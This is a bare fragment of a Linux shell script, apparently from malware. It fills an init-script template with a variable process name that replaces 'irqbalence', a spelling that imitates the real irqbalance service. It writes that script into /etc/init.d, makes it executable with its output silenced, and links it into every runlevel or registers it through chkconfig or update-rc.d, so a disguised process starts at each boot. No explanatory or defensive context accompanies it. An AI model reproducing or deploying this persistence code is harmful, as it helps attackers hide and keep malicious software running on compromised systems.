 guarderText=${guarderText//\/usr\/bin\//$DownloadPath};
guarderText=${guarderText//irqbalence//$ShellProceName};
initPath="/etc/rc.d"
case $OsType in
1)
initPath="/etc/rc.d"
echo "$guarderText" > $initPath/init.d/$ShellProceName
chmod 755 $initPath/init.d/$ShellProceName >/dev/null 2>&1
;;
2)
initPath="/etc"
echo "$guarderText" > $initPath/init.d/$ShellProceName
chmod 755 $initPath/init.d/$ShellProceName >/dev/null 2>&1
ln -sf $initPath/init.d/$ShellProceName /etc/rcS.d/S90$ShellProceName
;;
3)
initPath="/etc"
echo "$guarderText" > $initPath/init.d/$ShellProceName
chmod 755 $initPath/init.d/$ShellProceName >/dev/null 2>&1
update-rc.d -f $ShellProceName start 20 2 3 4 5
;;
esac
if [ $OsType -eq 1 -o $OsType -eq 2 ]; then
i=0
while true
do
if [ -d "$initPath/rc$i.d/" ]; then
ln -sf $initPath/init.d/$ShellProceName $initPath/rc$i.d/S90$ShellProceName
((i+=1))
else
i=0
break
fi
done
if [ $OsType -eq 1 ]; then
chkconfig --add $ShellProceName >/dev/null 2>&1
else
update-rc.d $ShellProceName defaults >/dev/null 2>&1
fi